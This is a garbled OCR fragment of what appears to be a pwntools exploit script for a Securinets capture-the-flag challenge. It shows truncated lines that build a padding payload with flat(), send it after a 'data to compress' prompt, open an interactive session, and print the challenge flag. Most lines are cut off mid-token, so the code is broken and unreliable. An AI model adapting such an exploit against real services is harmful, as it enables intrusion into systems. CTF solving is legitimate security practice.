
.L:

rget = process(FILE)

rget = remote(HOST, PORT)



)

 = flat(

B" * 0xC6,

xa6" * 0x11,

put("DEBUG")

.sendafter(b"data to compress :", payload)

put("DEBUG")

.sendline(b"exit")

.interactive()

_ == "__main__":

Securinets{my_zip_doesnt_zip}`]

 pops

ion
